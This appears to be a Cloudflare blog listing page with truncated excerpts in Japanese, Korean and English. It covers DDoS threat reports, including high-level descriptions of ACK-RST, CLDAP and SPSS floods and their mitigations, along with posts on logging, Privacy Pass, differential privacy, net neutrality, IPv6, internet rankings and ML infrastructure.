いずれの場合も、攻撃はネットワーク運用におけるDNSの重要な役割を悪用しています。通常、軽減策には、悪用に対するDNSサーバーの保護、トラフィックを管理するためのレート制限の実装、悪意のあるリクエストを特定しブロックするためのDNSトラフィックのフィルタリングなどが含まれます。



当社が追跡している新たな脅威のうち、ACK-RSTフラッドは前四半期比1,161%増、CLDAPフラッドは同515%増、SPSSフラッドは同243%増を記録しました。このような攻撃と、それがどのように混乱を引き起こすのかを見ていきましょう。

ACK-RSTフラッド

ACK-RSTフラッドは、多数のACKおよびRSTパケットを被害者に送信することで伝送制御プロトコル(TCP)を悪用します。これにより、被害者がこれらのパケットを処理し応答する能力が圧倒され、サービスの中断につながります。ACKパケットやRSTパケットの1つ1つが被害者のシステムからのレスポンスを促し、そのリソースを消費するため、この攻撃は効果的です。ACK-RSTフラッドは、正規のトラフィックを模倣しているため、フィルタリングが困難な場合が多く、検知と軽減を困難にします。

CLDAPフラッド

CLDAP(Connectionless Lightweight Directory Access Protocol)は、LDAPLDAP(Lightweight Directory Access Protocol)の亜種です。これは、IPネットワーク上で動作するディレクトリサービスの照会と変更に使用されます。CLDAPはコネクションレスで、TCPの代わりにUDPを使用するため、高速だが信頼性が低くなります。UDPを使用するため、ハンドシェイクの要件がなく、攻撃者がIPアドレスを詐称できるため、攻撃者はこれをリフレクションベクトルとして悪用できます。これらの攻撃では、小さなクエリーがなりすました送信元IPアドレス(被害者のIP)で送信されるため、サーバーは被害者に大きなレスポンスを送信し、被害者を圧倒します。対策には、異常なCLDAPトラフィックのフィルタリングと監視が含まれます。

SPSSフラッド

SPSS(Source Port Service Sweep)プロトコルを悪用したフラッドは、多数のランダムまたは偽装されたソースポートから、標的となるシステムやネットワーク上のさまざまな宛先ポートにパケットを送信するネットワーク攻撃手法です。この攻撃の目的は2つあります。1つ目は、被害者の処理能力を圧倒し、サービスの中断やネットワークの停止を引き起こすこと、2つ目は、オープンポートをスキャンし、脆弱なサービスを特定することです。フラッドは大量のパケットを送信することで実現され、被害者のネットワークリソースを飽和させ、ファイアウォールや侵入検知システムの能力を使い果たします。このような攻撃を軽減するためには、インラインの自動検知機能を活用することが不可欠です。

Cloudflareは攻撃のタイプ、規模、持続時間にかかわらず、お客様を支援いたします

Cloudflareの使命は、より良いインターネットの構築を支援することです。より良いインターネットとは、安全で、パフォーマンスが高く、誰もが利用できるインターネットであると私たちは考えています。攻撃のタイプ、攻撃規模、攻撃時間、攻撃の背後にある動機にかかわらず、Cloudflareの防御は強固です。2017年に非従量課金型のDDoS攻撃対策のパイオニアとなって以来、私たちはエンタープライズグレードのDDoS攻撃対策をすべての組織で同様に、そしてもちろんパフォーマンスを損なうことなく無料で提供することを約束し、守り続けてきました。これは、当社独自のテクノロジーと堅牢なネットワークアーキテクチャによって実現されています。

セキュリティはプロセスであり、単一の製品やスイッチの切り替えではないことを覚えておくことが重要です。私たちは、自動化されたDDoS攻撃対策システムの上に、ファイアウォール、ボット検知、API保護、キャッシングなどの包括的なバンドル機能を提供し、お客様の防御を強化します。当社の多層的なアプローチは、お客様のセキュリティ体制を最適化し、潜在的な影響を最小限に抑えます。また、DDoS攻撃に対する防御を最適化するのに役立つ推奨事項のリストをまとめましたので、ステップバイステップのウィザードに従ってアプリケーションを保護し、DDoS攻撃を防ぐことができます。また、DDoS攻撃やインターネット上のその他の攻撃に対する、使いやすく業界最高の保護機能をご利用になりたい場合は、Cloudflare.comから無料でご登録いただけます!攻撃を受けている場合は、登録するか、こちらに記載されているサイバー緊急ホットライン番号に電話すると、迅速な対応が受けられます。

2023년 4분기 DDoS 위협 보고서

Cloudflare DDoS 위협 보고서 제16호에 오신 것을 환영합니다. 이번 호에서는 2023년 4분기이자 마지막 분기의 DDoS 동향과 주요 결과를 다루며, 연중 주요 동향을 검토합니다.

DDoS 공격이란 무엇일까요?

DDoS 공격 또는 분산 서비스 거부 공격은 웹 사이트와 온라인 서비스가 처리할 수 있는 트래픽을 초과하여 사용자를 방해하고 서비스를 사용할 수 없게 만드는 것을 목표로 하는 사이버 공격의 한 유형입니다. 이는 교통 체증으로 길이 막혀 운전자가 목적지에 도착하지 못하는 것과 유사합니다.

이 보고서에서 다룰 DDoS 공격에는 크게 세 가지 유형이 있습니다. 첫 번째는 HTTP 서버가 처리할 수 있는 것보다 더 많은 요청으로 서버를 압도하여 서비스 거부 이벤트를 발생시키는 것을 목표로 하는 HTTP 요청집중형 DDoS 공격입니다. 두 번째는 라우터, 방화벽, 서버 등의 인라인 장비에서 처리할 수 있는 패킷보다 많은 패킷을 전송하여 서버를 압도하는 것을 목표로 하는IP 패킷집중형 DDoS 공격입니다. 세 번째는 비트 집중형 공격으로, 인터넷 링크를 포화 상태로 만들어 막히게 함으로써 앞서 설명한 '정체'를 유발하는 것을 목표로 합니다. 이 보고서에서는 세 가지 유형의 공격에 대해 다양한 기법과 인사이트를 중점적으로 다룹니다.

보고서의 이전 버전은 여기에서 확인할 수 있으며, 대화형 허브인Cloudflare Radar에서도 확인할 수 있습니다. Cloudflare Radar는 전 세계 인터넷 트래픽, 공격, 기술 동향, 인사이트를 보여주며, 드릴 다운 및 필터링 기능을 통해 특정 국가, 산업, 서비스 공급자에 대한 인사이트를 확대할 Continue reading

An overview of Cloudflare’s logging pipeline

One of the roles of Cloudflare's Observability Platform team is managing the operation, improvement, and maintenance of our internal logging pipelines. These pipelines are used to ship debugging logs from every service across Cloudflare’s infrastructure into a centralised location, allowing our engineers to operate and debug their services in near real time. In this post, we’re going to go over what that looks like, how we achieve high availability, and how we meet our Service Level Objectives (SLOs) while shipping close to a million log lines per second.

Logging itself is a simple concept. Virtually every programmer has written a Hello, World! program at some point. Printing something to the console like that is logging, whether intentional or not.

Logging pipelines have been around since the beginning of computing itself. Starting with putting string lines in a file, or simply in memory, our industry quickly outgrew the concept of each machine in the network having its own logs. To centralise logging, and to provide scaling beyond a single machine, we invented protocols such as the BSD Syslog Protocol to provide a method for individual machines to send logs over the network to a collector, providing a single pane of glass Continue reading

Privacy Pass: Upgrading to the latest protocol version

Enabling anonymous access to the web with privacy-preserving cryptography

The challenge of telling humans and bots apart is almost as old as the web itself. From online ticket vendors to dating apps, to ecommerce and finance — there are many legitimate reasons why you'd want to know if it's a person or a machine knocking on the front door of your website.

Unfortunately, the tools for the web have traditionally been clunky and sometimes involved a bad user experience. None more so than the CAPTCHA — an irksome solution that humanity wastes a staggering amount of time on. A more subtle but intrusive approach is IP tracking, which uses IP addresses to identify and take action on suspicious traffic, but that too can come with unforeseen consequences.

And yet, the problem of distinguishing legitimate human requests from automated bots remains as vital as ever. This is why for years Cloudflare has invested in the Privacy Pass protocol — a novel approach to establishing a user’s identity by relying on cryptography, rather than crude puzzles — all while providing a streamlined, privacy-preserving, and often frictionless experience to end users.

Cloudflare began supporting Privacy Pass in 2017, with the release of browser Continue reading

Have your data and hide it too: An introduction to differential privacy

Many applications rely on user data to deliver useful features. For instance, browser telemetry can identify network errors or buggy websites by collecting and aggregating data from individuals. However, browsing history can be sensitive, and sharing this information opens the door to privacy risks. Interestingly, these applications are often not interested in individual data points (e.g. whether a particular user faced a network error while trying to access Wikipedia) but only care about aggregated data (e.g. the total number of users who had trouble connecting to Wikipedia).

The Distributed Aggregation Protocol (DAP) allows data to be aggregated without revealing any individual data point. It is useful for applications where a data collector is interested in general trends over a population without having access to sensitive data. There are many use cases for DAP, from COVID-19 exposure notification to telemetry in Firefox to personalizing photo albums in iOS. Cloudflare is helping to standardize DAP and its underlying primitives. We are working on an open-source implementation of DAP and building a service to run with current and future partners. Check out this blog post to learn more about how DAP works.

DAP takes a significant step in the right direction, Continue reading

A return to US net neutrality rules?

For nearly 15 years, the Federal Communications Commission (FCC) in the United States has gone back and forth on open Internet rules – promulgating and then repealing, with some court battles thrown in for good measure. Last week was the deadline for Internet stakeholders to submit comments to the FCC about their recently proposed net neutrality rules for Internet Service Providers (ISPs), which would introduce considerable protections for consumers and codify the responsibility held by ISPs.

For anyone who has worked to help to build a better Internet, as Cloudflare has for the past 13 years, the reemergence of net neutrality is déjà vu all over again. Cloudflare has long supported the open Internet principles that are behind net neutrality, and we still do today. That’s why we filed comments with the FCC expressing our support for these principles, and concurring with many of the technical definitions and proposals that largely would reinstitute the net neutrality rules that were previously in place.

But let’s back up and talk about net neutrality. Net neutrality is the principle that ISPs should not discriminate against the traffic that flows through them. Specifically, when these rules were adopted by the FCC in 2015, there Continue reading

Don’t Let the Cyber Grinch Ruin your Winter Break: Project Cybersafe Schools protects small school districts in the US

As the last school bell rings before winter break, one thing school districts should keep in mind is that during the winter break, schools can become particularly vulnerable to cyberattacks as the reduced staff presence and extended downtime create an environment conducive to security lapses. Criminal actors make their move when organizations are most vulnerable: on weekends and holiday breaks. With fewer personnel on-site, routine monitoring and response to potential threats may be delayed, providing cybercriminals with a window of opportunity. Schools store sensitive student and staff data, including personally identifiable information, financial records, and confidential academic information, and therefore consequences of a successful cyberattack can be severe. It is imperative that educational institutions implement robust cybersecurity measures to safeguard their digital infrastructure.

If you are a small public school district in the United States, Project Cybersafe Schools is here to help. Don’t let the Cyber Grinch ruin your winter break.

The impact of Project Cybersafe Schools thus far

In August of this year, as part of the White House Back to School Safely: K-12 Cybersecurity Summit, Cloudflare announced Project Cybersafe Schools to help support eligible K-12 public school districts with a package of Zero Trust cybersecurity solutions — Continue reading

Australia’s cybersecurity strategy is here and Cloudflare is all in

We are thrilled about Australia’s strategic direction to build a world-leading cyber nation by 2030. As a world-leading cybersecurity company whose mission is to help build a better Internet, we think we can help.

Cloudflare empowers organizations to make their employees, applications and networks faster and more secure everywhere, while reducing complexity and cost. Cloudflare is trusted by millions of organizations – from the largest brands to entrepreneurs and small businesses to nonprofits, humanitarian groups, and governments across the globe.

Cloudflare first established a footprint in Australia in 2012 when we launched our 15th data center in Sydney (our network has since grown to span over 310 cities in 120 countries/regions). We support a multitude of customers in Australia and New Zealand, including some of Australia’s largest banks and digital natives, with our world-leading security products and services. For example, Australia’s leading tech company Canva, whose service is used by over 35 million people worldwide each month, uses a broad array of Cloudflare’s products — spanning use cases as diverse as remote application access, to serverless development, and even bot management to help Canva protect its network from attacks.

In support of the Australian Cyber Security Strategy Continue reading

Integrating Turnstile with the Cloudflare WAF to challenge fetch requests

Two months ago, we made Cloudflare Turnstile generally available — giving website owners everywhere an easy way to fend off bots, without ever issuing a CAPTCHA. Turnstile allows any website owner to embed a frustration-free Cloudflare challenge on their website with a simple code snippet, making it easy to help ensure that only human traffic makes it through. In addition to protecting a website’s frontend, Turnstile also empowers web administrators to harden browser-initiated (AJAX) API calls running under the hood. These APIs are commonly used by dynamic single-page web apps, like those created with React, Angular, Vue.js.

Today, we’re excited to announce that we have integrated Turnstile with the Cloudflare Web Application Firewall (WAF). This means that web admins can add the Turnstile code snippet to their websites, and then configure the Cloudflare WAF to manage these requests. This is completely customizable using WAF Rules; for instance, you can allow a user authenticated by Turnstile to interact with all of an application’s API endpoints without facing any further challenges, or you can configure certain sensitive endpoints, like Login, to always issue a challenge.

Challenging fetch requests in the Cloudflare WAF

Millions of websites protected by Cloudflare’s WAF leverage our Continue reading

Using DNS to estimate the worldwide state of IPv6 adoption

In order for one device to talk to other devices on the Internet using the aptly named Internet Protocol (IP), it must first be assigned a unique numerical address. What this address looks like depends on the version of IP being used: IPv4 or IPv6.

IPv4 was first deployed in 1983. It’s the IP version that gave birth to the modern Internet and still remains dominant today. IPv6 can be traced back to as early as 1998, but only in the last decade did it start to gain significant traction — rising from less than 1% to somewhere between 30 and 40%, depending on who’s reporting and what and how they’re measuring.

With the growth in connected devices far exceeding the number of IPv4 addresses available, and its costs rising, the much larger address space provided by IPv6 should have made it the dominant protocol by now. However, as we’ll see, this is not the case.

Cloudflare has been a strong advocate of IPv6 for many years and, through Cloudflare Radar, we’ve been closely following IPv6 adoption across the Internet. At three years old, Radar is still a relatively recent platform. To go further back in time, we Continue reading

From Google to Generative AI: Ranking top Internet services in 2023

Ask nearly any Internet user, and they are bound to have their own personal list of favorite sites, applications, and Internet services for news, messaging, video, AI chatbots, music, and more. Sum that question up across a lot of users in a lot of different countries, and you end up with a sense of the most popular websites and services in the world. In a nutshell, that’s what this blog post is about: how humans interacted with the online world in 2023 from what Cloudflare observed.

Building on similar reports we’ve done over the past two years, we have compiled a ranking of the top Internet properties of 2023. In addition to our overall ranking, we chose 9 categories to focus on. One of these is a new addition in 2023: Generative AI. Here are the 9 categories we’ll be digging into:

1. Generative AI

2. Social Media

3. E-commerce

4. Video Streaming

5. News

6. Messaging

7. Metaverse & Gaming

8. Financial Services

9. Cryptocurrency Services

Our method for calculating the results is the same as in 2022: we analyze anonymized DNS query data from our 1.1.1.1 public DNS resolver, used by millions of Continue reading

Cloudflare 2023 Year in Review

The 2023 Cloudflare Radar Year in Review is our fourth annual review of Internet trends and patterns observed throughout the year at both a global and country/region level across a variety of metrics. Below, we present a summary of key findings, and then explore them in more detail in subsequent sections.

Key findings

Traffic Insights & Trends

- Global Internet traffic grew 25%, in line with peak 2022 growth. Major holidays, severe weather, and intentional shutdowns clearly impacted Internet traffic. 🔗

- Google was again the most popular general Internet service, with 2021 leader TikTok falling to fourth place. OpenAI was the most popular service in the emerging Generative AI category, and Binance remained the most popular Cryptocurrency service. 🔗

- Globally, over two-thirds of mobile device traffic was from Android devices. Android had a >90% share of mobile device traffic in over 25 countries/regions; peak iOS mobile device traffic share was 66%. 🔗

- Global traffic from Starlink nearly tripled in 2023. After initiating service in Brazil in mid-2022, Starlink traffic from that country was up over 17x in 2023. 🔗

- Google Analytics, React, and HubSpot were among the most popular technologies found on top websites. 🔗

- Globally, nearly half of web requests Continue reading

ML Ops Platform at Cloudflare

We've been relying on ML and AI for our core services like Web Application Firewall (WAF) since the early days of Cloudflare. Through this journey, we've learned many lessons about running AI deployments at scale, and all the tooling and processes necessary. We recently launched Workers AI to help abstract a lot of that away for inference, giving developers an easy way to leverage powerful models with just a few lines of code. In this post, we’re going to explore some of the lessons we’ve learned on the other side of the ML equation: training.

Cloudflare has extensive experience training models and using them to improve our products. A constantly-evolving ML model drives the WAF attack score that helps protect our customers from malicious payloads. Another evolving model power bot management product to catch and prevent bot attacks on our customers. Our customer support is augmented by data science. We build machine learning to identify threats with our global network. To top it all off, Cloudflare is delivering machine learning at unprecedented scale across our network.

Each of these products, along with many others, has elevated ML models — including experimentation, training, and deployment — to a crucial position within Continue reading

How we used OpenBMC to support AI inference on GPUs around the world

Cloudflare recently announced Workers AI, giving developers the ability to run serverless GPU-powered AI inference on Cloudflare’s global network. One key area of focus in enabling this across our network was updating our Baseboard Management Controllers (BMCs). The BMC is an embedded microprocessor that sits on most servers and is responsible for remote power management, sensors, serial console, and other features such as virtual media.

To efficiently manage our BMCs, Cloudflare leverages OpenBMC, an open-source firmware stack from the Open Compute Project (OCP). For Cloudflare, OpenBMC provides transparent, auditable firmware. Below describes some of what Cloudflare has been able to do so far with OpenBMC with respect to our GPU-equipped servers.

Ouch! That’s HOT!

For this project, we needed a way to adjust our BMC firmware to accommodate new GPUs, while maintaining the operational efficiency with respect to thermals and power consumption. OpenBMC was a powerful tool in meeting this objective.

OpenBMC allows us to change the hardware of our existing servers without the dependency of our Original Design Manufacturers (ODMs), consequently allowing our product teams to get started on products quickly. To physically support this effort, our servers need to be able to supply enough power and keep Continue reading